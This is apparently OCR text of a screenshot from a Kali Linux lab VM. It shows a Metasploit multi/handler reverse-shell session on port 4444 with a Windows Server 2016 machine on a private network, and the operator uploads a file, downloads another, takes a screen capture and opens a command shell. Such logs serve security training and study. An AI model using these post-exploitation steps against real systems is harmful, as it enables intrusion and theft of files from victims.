 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Kali-pc-001
bpg@kali-pc-001: ~ 01:20 PM
bpg@kali-pc-001:~
File Actions Edit View Help
7.128:4444 → 192.168.57.131:49686 (192.168.57.131)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > upload a.txt
[-] Error running command upload: Rex::TimeoutError Operation timed out.
meterpreter > upload a.txt
[*] uploading : a.txt → a.txt
[*] uploaded : a.txt → a.txt
meterpreter > download vikas.txt
[*] Downloading: vikas.txt → vikas.txt
[*] download : vikas.txt → vikas.txt
meterpreter >
meterpreter > screenshot
Screenshot saved to: /var/www/html/counterstrike/lcdaqbEr.jpeg
meterpreter >
meterpreter > shell
Process 2620 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.